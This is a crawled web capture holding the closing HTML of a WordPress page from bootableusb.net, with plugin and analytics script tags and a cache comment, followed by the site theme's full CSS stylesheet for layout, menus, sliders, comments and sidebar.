<script type="text/javascript" src="../wp-content/plugins/easy-fancybox/jquery.mousewheel.min-ver-3.1.12.js"></script>
<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d6c4ebaec7244b9af71fec5659909fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- Performance optimized by W3 Total Cache. Learn more: http://www.w3-edge.com/wordpress-plugins/
Minified using apc
Page Caching using disk: enhanced
Database Caching 8/23 queries in 0.005 seconds using disk
Object Caching 1696/1731 objects using disk
 Served from: bootableusb.net @ 2017-11-02 19:59:45 by W3 Total Cache -->


--- FILE ---
content_type: text/css
request_url: https://bootableusb.net/wp-content/themes/bootable/style.css
body_size: 8615
content:
/*
Theme Name: Bootable
Theme URI: http://bootableusb.net
Version: 2.3
Description: Bootable design
Author: Bootable USB
Author URI: http://www.bootableusb.net
*/

/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/


html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }
article, aside, footer, header, hgroup, nav, section { display: block; }

/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

html { -webkit-font-smoothing: antialiased; }
body { font-family: 'Open Sans', Arial, sans-serif; font-size: 13px; color: #4c4c4c; background-color: #ffffff; }

a { text-decoration: none; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #111; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; }
h1 { font-size: 26px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 24px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#main-header { background-color: #f9f9f9; border-bottom: 1px solid #eeeeee; position: relative; margin-bottom: 20px; }	
#main-header:before { content: ''; position: absolute; height: 7px; bottom: -7px; left: 0; background: url(images/shadow.png) no-repeat top center; width: 100%; }
	.container { text-align: left; margin: 0 auto; width: 1060px; position: relative; }
		#top-menu { border-right: 1px solid #e5e5e5; padding: 0 18px 0 23px; float: left; }
			
				#top-menu a { font-size: 14px; color: #4b4b4b; text-decoration: none; text-shadow: 1px 1px 0 #fff; padding: 22px 15px 23px; display: block; }
				
				#top-menu > ul > li > a { -moz-transition: all .5s; -webkit-transition: all .5s; -o-transition: all .5s; transition: all .5s; }
				#top-menu > ul > li > a:hover { color: #fff; background-color: #4b4b4b; text-shadow: -1px -1px 0 #000; -moz-box-shadow: inset 0 0 10px rgba(0,0,0,0.9); -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.9); box-shadow: inset 0 0 10px rgba(0,0,0,0.9); }
					#top-menu li.sfHover > a { color: #fff; text-shadow: none; }
				#top-menu ul > li.current-menu-item > a { font-weight: bold; }
				
				#top-menu .main_text { color: #4b4b4b; }
				
		#social-icons { float:left; border-left: 1px solid #fff; border-right: 1px solid #e5e5e5; padding: 23px 32px 19px; }	
			#social-icons a { padding-left: 4px; float: left; }
		#search { float: left; border-left: 1px solid #fff; padding: 11px 32px 0 25px; }	
			#search-form { height: 35px; border:1px solid #e5e5e5; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; background-color: #fff; -webkit-box-shadow: 1px 1px 0 #fff; -moz-box-shadow: 1px 1px 0 #fff; box-shadow: 1px 1px 0 #fff; }
				#search-form #searchinput { background: none; border: none; float: left; margin: 9px 14px 0 7px; width: 108px; padding-left: 6px; font-size: 12px; color: #4b4b4b; font-weight: lighter; }
				#search-form #searchsubmit { margin-top: 12px; margin-right: 12px; }	
.container #logo-area { text-align: center; margin-bottom: 5px; }
#secondary-menu { border-top: 1px solid #eeeeee; border-bottom: 1px solid #eeeeee; position: relative; }
#secondary-menu:before { content: ''; position: absolute; height: 7px; bottom: -7px; left: 0; background: url(images/shadow.png) no-repeat top center; width: 100%; z-index: 1; }
	.container #second-menu { text-align: center; }
			#second-menu a { font-size: 14px; color: #4b4b4b; text-decoration: none; text-shadow: 1px 1px 0 #fff; display: block; font-weight: lighter; }
			#second-menu > ul > li > a { -moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s; transition: all .3s; }
			#second-menu > ul > li > a:hover { color: #fff; text-shadow: -1px -1px 0 rgba(0,0,0,0.1); -moz-box-shadow: inset 0 0 10px rgba(255,102,0,0.9); -webkit-box-shadow: inset 0 0 10px rgba(255,102,0,0.9); box-shadow: inset 0 0 10px rgba(255,102,0,0.9); }
				#second-menu li.sfHover > a { color: #fff; text-shadow: none; }
			#second-menu .main_text { color: #4b4b4b; }
				
			#second-menu ul > li.current-menu-item > a { font-weight: bold; }
#main-area { background-color: #f9f9f9; border-bottom: 1px solid #eeeeee; padding-bottom: 60px; }
#featured_section { margin: -59px 0 56px; }
	#featured { position:relative; }
			#switcher { border: 1px solid #e5e5e5; border-top: none; position: relative; background-color: #fff; }
			#switcher:before { content: ''; position: absolute; height: 7px; top: -8px; left: 0; background: url(images/top-shadow.png) no-repeat top center; width: 100%; }
		#switcher-container { position: relative; }
			#switcher-container:after { content: ''; position: absolute; height: 7px; bottom: -6px; left: 0; background: url(images/shadow.png) no-repeat top center; width: 100%; }
				#switcher li { float: left; width: 318px; border-right: 1px solid #eeeeee; cursor: pointer; }
				#switcher .last { border-right: none; width: 320px; }
					#featured_section .active-slide .switcher-content, #featured_section .switcher_hover { background-color: #f9f9f9; -moz-box-shadow: inset 0 0 0 1px #fff; -webkit-box-shadow: inset 0 0 0 1px #fff; box-shadow: inset 0 0 0 1px #fff; }
					#featured_section .switcher_hover, #featured_section .switcher_hover .post-meta, .et_tab_link_hover .post-meta { -moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s; transition: all .3s; }
					.switcher-content { padding: 41px 29px 24px 93px; position: relative; }
						span.post-meta { position: absolute; left: 29px; top: 34px; display: block; background: #4c4c4c; color: #fff; font-size: 11px; text-transform: uppercase; text-align: center; -webkit-border-radius: 45px; -moz-border-radius: 45px; border-radius: 45px; width: 45px; height: 45px; line-height: 36px; font-weight: lighter; font-size: 10px; text-transform: uppercase; }
							span.post-meta span { display: block; margin-top: -24px; font-weight: bold; font-size: 12px; }
						
							#switcher h2 { font-weight: lighter; font-size: 20px; }
							#switcher .meta-info, .article .meta-info { font-family: 'Open Sans Condensed', Arial, sans-serif; font-size: 16px; color: #b8b8b8; margin-top: -5px; }
								#switcher .meta-info a, .article .meta-info a { color: #b8b8b8; text-decoration: none; }
								.article .meta-info a:hover { color: #949494; }
	.recent-category_widget { margin-bottom: 53px; }
		.recent-category { float: left; width: 333px; margin-right: 30px; position: relative; }
		#recent-categories .last { margin-right: 0; }
			h3.main-title { font-family: 'Open Sans Condensed', Arial, sans-serif; display: inline-block; font-size: 16px; text-transform: uppercase; color: #fff; text-shadow:-1px -1px 0 rgba(0,0,0,0.2); margin-bottom: -1px; padding: 8px 11px; }
			a.more { position: absolute; font-family: 'Open Sans Condensed', Arial, sans-serif; text-transform: uppercase; color: #bababa; font-size: 16px; text-shadow: 1px 1px 0 #fff; background: url(images/more-arrow.png) no-repeat right 4px; text-decoration: none; top: 2px; right: 0px;  padding-right: 14px; }
			a.more:hover { color: #111; }
			.category-box { border: 1px solid #e5e5e5; position: relative; }
			.category-box:after { content: ''; position: absolute; height: 7px; bottom: -7px; left: 0; background: url(images/shadow2.png) no-repeat top center; width: 100%; }
				.category-box li { background-color: #f9f9f9; border: 1px solid #fff; border-bottom: 1px solid #e5e5e5; padding: 10px 10px 0; height:70px; }
				.category-box .last { border-bottom: none; }
					.category-box .thumb { float: left; margin: 0 17px 5px 0; position: relative; line-height: 0; }
					.category-box .thumb:after { position: absolute; -moz-box-shadow: inset 0 0 10px rgba(0,0,0,0.6); -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.6); box-shadow: inset 0 0 10px rgba(0,0,0,0.6); content: ''; left: 0; top: 0; width: 100%; height: 100%; }
					.category-box h3 { font-size: 16px; text-shadow: 1px 1px 0 #fff; }
						.category-box h3 a { text-decoration: none; color: #4c4c4c; }
						.category-box h3 a:hover { color: #111; }
					.category-box p.meta-info { font-weight: lighter; font-size: 14px; color: #b1b0b0; text-shadow: 1px 1px 0 #fff; margin-top: -5px; padding-bottom: 8px; }
						.category-box p.meta-info a { text-decoration: none; color: #b1b0b0; }
						.category-box p.meta-info a:hover { color: #111; }
	#left-area { float: left; width: 750px; margin-right: 30px; }
		#recent-videos { position: relative; margin-bottom: 56px; }
			#video-slider-section { position: relative; border: 1px solid #e5e5e5; }
			#video-slider-section:before { content: ''; position: absolute; height: 8px; bottom: -8px; left: 0; background: url(images/middle-shadow.png) no-repeat top center; width: 100%; }
				.video-slide { background-color: #fff; padding: 9px; line-height: 0; }
		#recent-articles { position: relative; margin-bottom: 30px; }
			#articles-content { border: 1px solid #e5e5e5; background-color: #fff; } 
			#articles-content:before { content: ''; position: absolute; height: 8px; bottom: -7px; left: 0; background: url(images/middle-shadow.png) no-repeat top center; width: 100%; }
				.article { border-bottom: 1px solid #f7f7f7; padding: 10px; }
				.article .last { border-bottom: none; }
					.article .thumb { float: left; margin-right: 28px; position: relative; line-height: 0; }
						.article .thumb .overlay { position: absolute; -moz-box-shadow: inset 0 0 10px rgba(0,0,0,0.3); -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3); box-shadow: inset 0 0 10px rgba(0,0,0,0.3); left: 0; top: 0; width: 100%; height: 100%; }
					.article h4 { padding-top: 20px; font-size: 20px; font-weight: bold; }
						.article h4 a { text-decoration: none; color: #4c4c4c; -webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;}
						.article h4 a:hover, #tab-controls li a:hover, .widget li a:hover, .footer-widget li a:hover, #bottom-menu a:hover, .post h2.title a:hover { color: #FF8100; }
					.article p { margin-top: -7px; }
			
#main-area  { padding-top: 58px; }	
	.entry { border: 1px solid #e5e5e5; background-color: #fff; position: relative; margin-bottom: 30px; }		
	.entry:before { content: ''; position: absolute; height: 8px; bottom: -8px; left: 0; background: url(images/middle-shadow.png) no-repeat top center; width: 100%; }
		.entry .meta-info { background-color: #f9f9f9; border: 1px solid #fff; border-bottom: none; font-size: 16px; color: #b8b8b8; text-shadow: 1px 1px 0 #fff; font-weight: lighter; padding: 19px 28px; }
			.entry .meta-info a { text-decoration: none; color: #888888; }
		.entry .post-thumbnail { position: relative; line-height: 0; }
			.entry .post-thumbnail .overlay { position: absolute; -moz-box-shadow: inset 0 0 10px rgba(0,0,0,0.3); -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3); box-shadow: inset 0 0 10px rgba(0,0,0,0.3); left: 0; top: 0; width: 100%; height: 100%; }	
		.entry h2.title, h1.title { font-size: 18px; color: #FF7E00; font-weight: bold;}
			.entry h2.title a { text-decoration: none; color: #4c4c4c; }
			.entry h2.title a:hover { color: #111; }

		.post_content { padding: 0px 20px;}
			.post_content a.more { position: relative; top: 0; padding-right: 14px; float: right; }
			
.category-box .recent_even { background: #fff; }

#video-slider-section { background: #fff; padding: 9px; }
	#video-content .flex-control-nav { display: none; }
	
article.post ul, .comment-content ul, article.page ul { list-style-type: disc; padding: 0 0 23px 16px; line-height: 26px; }
article.post ol, .comment-content ol, article.page ol { list-style-type: decimal; list-style-position: inside; padding: 0 0 23px 16px; line-height: 26px; }
	.post ul li ul, .post ul li ol, .comment-content ul li ul, .comment-content ul li ol, article.page ul li ul, article.page ul li ol { padding: 2px 0px 2px 20px; }
	.post ol li ul, .post ol li ol, .comment-content ol li ul, .comment-content ol li ol, article.page ol li ul, article.page ol li ol  { padding: 2px 0px 2px 35px; }
	
article.post p, .comment-content p, article.page p { padding-bottom: 17px; color: #463F3A;
font-family: Open Sans, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;
font-size: 16px;
font-weight: normal;
line-height: 1.65em;
letter-spacing: normal;}

#breadcrumbs { background: #fff; border: 1px solid #e5e5e5; -moz-box-shadow: inset 0 0 0 1px #fff; -webkit-box-shadow: inset 0 0 0 1px #fff; box-shadow: inset 0 0 0 1px #fff; position: relative; margin-bottom: 27px; color: #b8b8b8; font-size: 13px; padding: 11px 1px; }
	#breadcrumbs a { display: inline-block; padding: 11px 6px 13px 12px; background: #f9f9f9; color: #4c4c4c; text-shadow: 1px 1px 0 #fff; }
	#breadcrumbs a:hover { color: #111; text-decoration: none; }
	
	#breadcrumbs a, span.raquo { float: left; margin: -11px 0; }
	span.raquo { background: url(images/breadcrumbs_arrow_gray.png) no-repeat; display: inline-block; text-indent: -9999px; width: 11px; height: 38px; }
	#breadcrumbs .breadcrumbs_home { background-image: url(images/breadcrumbs_home.png); background-repeat: no-repeat; background-position: 18px 11px; padding-left: 40px; }
	span.raquo:last-child { background-image: url(images/breadcrumbs_arrow.png); margin-right: 10px; }
	
/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/ 
/*------------------------------------------------*/

ul.nav li ul { width: 250px !important; background: #4b4b4b; top: 59px !important; left: 0 !important; -moz-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1); box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1); z-index: 9999; display: none; }
	ul.nav ul li { margin: 0 !important; padding: 0 !important; }
		#top-menu ul ul li a, #second-menu ul ul li a { padding: 20px 5px 20px 40px !important; width: 250px; color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,0.8); background: url(images/top_menu_bullet.png) no-repeat 22px 23px; border-top: 1px solid #575757; -moz-transition: all .5s; -webkit-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
		#second-menu ul ul li a { text-shadow: 0 -1px 0 rgba(0,0,0,0.3); }
		#top-menu ul ul li:first-child a, #second-menu ul ul li:first-child a { border-top: none !important; }
		#top-menu ul ul li a:hover, #second-menu ul ul li a:hover { -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; background-color: #575757; color: #fff !important; padding-left: 45px !important; }
		
		ul.nav ul li a:hover { color: #c6c6c6 !important; }
		
		ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -1px !important; left: 250px !important; border-top: 1px solid #f0f0f0; }
		
#second-menu ul.nav li ul  { top: 58px !important; text-align: left; }

#second-menu  ul.nav li:hover ul ul, #second-menu  ul.nav li.sfHover ul ul { top: -1px !important; }

ul.nav > li > a { overflow: hidden; height: 59px; }
#top-menu a { padding: 0; }
span.menu_slide, span.main_text { display: block; padding: 22px 15px 23px; position: relative; }
span.menu_slide { display: none; }

#second-menu > ul.nav { float: left; }

.js #top-menu > ul.nav, .js #second-menu > ul.nav { visibility: hidden; }


.mobile_nav { display: none; position: relative; padding: 15px 22px 11px 46px; }
.mobile_nav:hover { color: #eee; text-decoration: none; }
	.mobile_nav > span { display: block; width: 15px; height: 10px; background: url(images/responsive_arrow.png) no-repeat; position: absolute; top: 26px; right: 14px; -moz-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }
	.mobile_nav.opened > span { -moz-transform: rotate(-180deg); -webkit-transform: rotate(-180deg); -o-transform: rotate(-180deg); transform: rotate(-180deg); }
.et_mobile_menu { position: absolute; top: 60px !important; left: -79px; z-index: 1000; display: none; text-align: left; background: #f9f9f9; border: 1px solid #e5e5e5; border-top: none; }
#mobile_menu { width: 280px !important; }
	.et_mobile_menu li { padding-left: 0 !important; }
	.et_mobile_menu ul { display: block !important; visibility: visible !important; }
	
.et_mobile_menu li.current-menu-item > a, .et_mobile_menu a:hover { color: #111; text-decoration: none; }
.et_mobile_menu a { display: block; padding-left: 9px !important; background-position: 0 17px; color: #4c4c4c; width: 233px; text-shadow: 1px 1px 0 #fff; border-top: 1px solid #fff; border-bottom: 1px solid #e5e5e5; }
	.et_mobile_menu li a { padding: 15px 7px 13px 40px !important; background-repeat: no-repeat; background-position: 23px 17px; }
.mobile_nav li ul { position: relative; top: 0; width: auto; display: block !important; visibility: visible !important; }

#second-menu .mobile_nav, #category_mobile_menu li a { color: #48423f; text-shadow: 1px 1px 0 #fff; }
#category_mobile_menu li a:hover, #category_mobile_menu li.current-menu-item > a { color: #919e9e; }
#category_mobile_menu { top: 46px !important; left: -56px; }
	#category_mobile_menu li a { float: left; }
#second-menu .mobile_nav:before, #second-menu .mobile_nav:after { background-image: url(http://bootableusb.net/wp-content/themes/images/secondary-menu-bg.png); }

.et_mobile_menu span.main_text { padding: 0; }
	
/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/

/* Browser Resets */
.flex-container a:active,
.flexslider a:active {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {width: 100%; margin: 0; padding: 0;}
.flexslider .slides > li { display: none; } /* Hide the slides before the JS is loaded. Avoids image jumping */
img { max-width: 100%; height: auto; width: auto; }
.flexslider  img { display: block; width: auto; }

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider {position: relative; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

#featured .flex-direction-nav a, #video-slider-section .flex-direction-nav a  { position: absolute; text-indent: -9999px; top: 50%; margin-top: -30px; width: 60px; height: 60px; display: block; -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius: 60px; -moz-box-shadow: 0 0 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1); box-shadow: 0 0 5px rgba(0,0,0,0.1); display: none;  -moz-transition: all .2s; -webkit-transition: all .2s; -o-transition: all .2s; transition: all .2s; }
#featured .flex-direction-nav a.prev, #video-slider-section .flex-direction-nav a.prev { left: 0; background: #fff url(images/left-arrow.png) no-repeat 21px center; }
#featured .flex-direction-nav a.next, #video-slider-section .flex-direction-nav a.next  { right: 0; background: #fff url(images/right-arrow.png) no-repeat 25px center; }
#featured .flex-direction-nav a:hover, #video-slider-section .flex-direction-nav a:hover { -ms-transform: scale(1.4); -o-transform: scale(1.4); -moz-transform: scale(1.4); -webkit-transform: scale(1.4); transform: scale(1.4); }
#featured .flex-direction-nav a.prev:hover, #video-slider-section .flex-direction-nav a.prev:hover { background-image: url(images/left-arrow_hover.png); }
#featured .flex-direction-nav a.next:hover, #video-slider-section .flex-direction-nav a.next:hover { background-image: url(images/right-arrow_hover.png); }
#featured .flex-control-nav { display: none; }

#featured .overlay { display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; -moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.3); -webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.3); box-shadow: inset 0 0 15px rgba(0,0,0,0.3); }

#video-switcher { background: #f9f9f9; margin: 10px -9px -9px; border-top: 1px solid #e5e5e5; -moz-box-shadow: inset 1px 1px 0 #fff; -webkit-box-shadow: inset 1px 1px 0 #fff; box-shadow: inset 1px 1px 0 #fff; }
	#video-switcher li { float: left; padding: 9px; cursor: pointer; border-left: 1px solid transparent; border-right: 1px solid transparent; }
		#video-switcher img { display: block; }
	
	.video_image { position: relative; }
		.video_image:before { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.7); -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.7); box-shadow: inset 0 0 3px rgba(0,0,0,0.7); }
		
	#video-switcher .active_video { background: #fff; margin-top: -1px; border-left: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; padding-top: 10px; }
	#video-switcher li.active_video:first-child { border-left: 1px solid transparent; }
	#video-switcher li.active_video:last-child { border-right: 1px solid transparent; padding-right: 13px; }
	
	.et_video_play { position: absolute; top: 50%; left: 50%; margin-top: -19px; margin-left: -18px; width: 36px; height: 36px; -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius: 60px; -moz-box-shadow: 0 0 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1); box-shadow: 0 0 5px rgba(0,0,0,0.1); background-image:  url(images/video_play_arrow.png); background-repeat: no-repeat; background-position: center; display: none; }
	
/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { padding-top: 20px; }

#comments, #reply-title { padding-top: 0; padding-bottom: 30px; font-weight: lighter; }
#reply-title { padding-top: 22px; font-size: 30px; }
	.comment-body { margin-bottom: 30px; border: 1px solid #e5e5e5; background-color: #fff; }
		.comment_postinfo { background-color: #f9f9f9; border: 1px solid white; border-bottom: 1px solid #e5e5e5; font-size: 16px; color: #b8b8b8; text-shadow: 1px 1px 0 white; font-weight: lighter; padding-top: 25px; position: relative; overflow: hidden; }
			.comment_avatar { float: left; margin: -10px 18px 10px 10px; position: relative; line-height: 0; }
			.comment_avatar:before { position: absolute; -moz-box-shadow: inset 0 0 7px rgba(0,0,0,0.3); -webkit-box-shadow: inset 0 0 7px rgba(0,0,0,0.3); box-shadow: inset 0 0 7px rgba(0,0,0,0.3); top: 0; left: 0; width: 100%; height: 100%; content: ''; }
				.fn, .fn a { color: #898989; font-weight: lighter; }
				.fn a:hover { color: #111; text-decoration: none; }
				.comment_date, .comment-edit-link { color: #b8b8b8; }
				.comment_date { margin-left: 3px; }
			.comment_area { padding: 32px 35px; }	
				.comment-reply-link { font-family: 'Open Sans Condensed', Arial, sans-serif; text-transform: uppercase; color: #bababa; font-size: 16px; text-shadow: 1px 1px 0 #fff;
				background: url(images/more-arrow.png) no-repeat 42px 4px; text-decoration: none; position: relative; top: 0; padding-right: 16px; float: right; }
				.comment-reply-link:hover { text-decoration: none; color: #111; }
				.children { padding-left: 60px; }
.form-submit { text-align: right; }

#commentform input[type="text"] { width: 40%; }
#commentform textarea { width: 94%; }
#commentform textarea, #commentform input[type="text"] { border: 1px solid #e5e5e5; padding: 12px; color: #4c4c4c; font-size: 16px; background: #fff; -moz-box-shadow: 0 0 2px rgba(0,0,0,0.1); -webkit-box-shadow: 0 0 2px rgba(0,0,0,0.1); box-shadow: 0 0 2px rgba(0,0,0,0.1); }
#commentform #submit { font-family: 'Open Sans Condensed', Arial, sans-serif; text-transform: uppercase; color: #bababa; font-size: 16px; text-shadow: 1px 1px 0 #fff; background: url(images/more-arrow.png) no-repeat center right; text-decoration: none; padding-right: 16px; border: none !important; }

#reply-title small { display: block; font-size: 12px; padding-top: 5px; font-weight: bold; }

.comment #respond { margin: -20px 0 15px; }
		
/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/

#main-footer { border-bottom: 1px solid #eeeeee; position: relative; margin-bottom: 30px; }
#main-footer:before { content: ''; position: absolute; height: 7px; bottom: -7px; left: 0; background: url(images/shadow.png) no-repeat top center; width: 100%; }
	#footer-divider { border-top: 1px solid #eeeeee; position: absolute; top: 62px; width: 100%; left: 0; }
	#footer-divider:before { background: url(images/shadow.png) no-repeat top center; position: absolute; top: -1px; left: 0; width: 100%; height: 7px; content: ''; }
		.footer-widget { float: left; border-left: 1px solid #f3f3f3; padding: 24px 20px 27px 40px; width: 258px; }
		.footer-widget.last { border-right: 1px solid #f3f3f3; }
		.footer-widget h4.widgettitle { text-shadow: 1px 1px 0 #fff; color: #4c4c4c; font-size: 16px; padding-bottom: 53px; }
		.footer-widget li { padding: 0px 40px 28px 12px; font-size: 16px; }
			.footer-widget li a { text-decoration: none; color: #4c4c4c; }
			.footer-widget p { line-height: 28px; }
	#bottom-advertisment { border-top: 1px solid #eee; }
		#bottom-advertisment .container { text-align: center; margin-bottom: 60px; padding-top: 58px; }	
			#bottom-menu { float: left }
				#bottom-menu li { display: inline-block; }
					#bottom-menu a { font-size: 14px; color: #4b4b4b; text-decoration: none; padding: 0 15px; display: block; }
					#bottom-menu .active  { font-weight: bold; }
			p#copyright { float: right; font-size:12px; color:#4b4b4b; margin-top: -4px; }	
				p#copyright a { color:#4b4b4b; font-weight: bold; }
#footer-bottom .container { padding-bottom: 16px; }
	
/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

#sidebar { float: left; width: 300px; }
	.widget { border: 1px solid #e5e5e5; background-color: #fff; position: relative; margin-bottom: 30px; padding: 24px 24px 0; }
	.widget:after { content: ''; position: absolute; height: 7px; bottom: -7px; left: 0; background: url(images/shadow2.png) no-repeat top center; width: 100%; }
		#tab-controls { border: 1px solid #fff; border-bottom: none; background-color: #f9f9f9; margin: -24px -24px 0; }
			#tab-controls li { float: left; width: 90px; text-shadow: 1px 1px 0 #fff; text-align: center; border-right: 1px solid #e5e5e5; border-left: 1px solid #fff; border-bottom: 1px solid #e5e5e5; padding: 0; background: none; margin-bottom: -1px; }
				#tab-controls a { padding: 21px 0; }
			#tab-controls .first { border-left: none; }
			#tab-controls .last { border-right: none; }
			#tab-controls .active { background-color: #fff !important; border-bottom: none; }
				#tab-controls li a { text-decoration: none; color: #4c4c4c; display: block; }
		#all-tabs li { position: relative; border-bottom: 1px solid #f7f7f7; margin: 0 -24px; }		
		#all-tabs .last { border-bottom: none; }
			#all-tabs span.post-meta { left: 23px; top: 13px; font-size: 10px; text-transform: uppercase; -webkit-border-radius: 35px; -moz-border-radius: 35px; border-radius: 35px; width: 35px; height: 35px; line-height: 26px; }
				#all-tabs span.post-meta span { margin-top: -16px; }
			#all-tabs h4 { color: #4c4c4c; font-size: 16px; padding: 16px 20px 0 70px; }
			#all-tabs p.meta-info { padding: 0 0 6px 70px; font-size: 12px; color: #b1b0b0; margin-top: -3px; }
				#all-tabs p.meta-info a { color: #b1b0b0; text-decoration: none; }
				#all-tabs p.meta-info a:hover { color: #949494; }
		.widget h4.widgettitle { text-shadow: 1px 1px 0 #fff; color: #4c4c4c; font-size: 16px; background-color: #f9f9f9; margin: -24px -24px 0; padding: 21px; border: 1px solid #fff; border-bottom: 1px solid #e5e5e5; }
		.widget > ul { margin: 0 -24px; }
			.widget li { border-bottom: 1px solid #f7f7f7; font-size: 16px;-moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s; transition: all .3s; }
			#tabbed li { -moz-transition: none; -webkit-transition: none; -o-transition: none; transition: none; }
				.widget li a { text-decoration: none; color: #4c4c4c; padding: 20px 40px; display: block; }
				.widget li:hover { background-color: #f9f9f9; -moz-box-shadow: inset 1px 1px 0 #fff; -webkit-box-shadow: inset 1px 1px 0 #fff; box-shadow: inset 1px 1px 0 #fff; }
				#tabbed li:hover { background: none; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
